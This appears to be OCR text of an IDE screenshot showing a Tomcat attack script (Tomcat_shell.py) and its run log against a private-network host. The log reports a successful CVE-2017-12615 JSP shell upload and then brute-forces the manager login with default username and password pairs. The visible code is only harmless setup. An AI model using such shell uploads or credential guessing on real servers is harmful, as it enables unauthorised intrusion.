 PC 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) Git(G) 窗口(W) 帮助(H)
PY PY main Tomcat_shell
Tomcat_shell.py
1 import ...
8 26 7
17
18 # 忽略HTTPS请求中的不安全请求警告
19 requests.packages.urllib3.disable_warnings()
20
21 # 配置日志格式，输出INFO级别及以上的日志消息
22 logging.basicConfig(level=logging.INFO, format='%(message)s')
23 logger = logging.getLogger()
24
25
26 # 加载配置文件
幽灵注释 | 文档注释
27 def load_config(config_file): 1 个用法 新 *
28 with open(config_file, 'r', encoding='utf-8') as file:
29 return yaml.safe_load(file)
30
31
32 # 通用文件读取函数：用于加载用户名、密码或URL列表文件
幽灵注释 | 文档注释
运行 Tomcat_shell
"C:\Program Files\Python312\python.exe" E:\PycharmProjects\PY\测试\Tomcat测试\TomcatScan\Tomcat_shell.py
根据用户名和密码组合总数 20 调整线程池大小为 100
[+] CVE-2017-12615 远程代码执行成功: http://10.10.0.105:2002/0NLzK7.jsp (利用方式: http://10.10.0.105:2002/0NLzK7.jsp/)
[-] 失败: tomcat:tomcat (403) http://10.10.0.105:2002/manager/html
[-] 失败: tomcat:123456 (403) http://10.10.0.105:2002/manager/html
[-] 失败: tomcat:a123456 (403) http://10.10.0.105:2002/manager/html
[-] 失败: tomcat:123456a (403) http://10.10.0.105:2002/manager/html
[-] 失败: admin:tomcat (403) http://10.10.0.105:2002/manager/html
[-] 失败: admin:123456 (403) http://10.10.0.105:2002/manager/html
[-] 失败: admin:a123456 (403) http://10.10.0.105:2002/manager/html
[-] 失败: admin:123456a (403) http://10.10.0.105:2002/manager/html
[-] 失败: root:tomcat (403) http://10.10.0.105:2002/manager/html
[-] 失败: root:123456 (403) http://10.10.0.105:2002/manager/html
31:1 完成 CRLF UTF-8 4 个空格 Python 3.12 (PycharmProjects)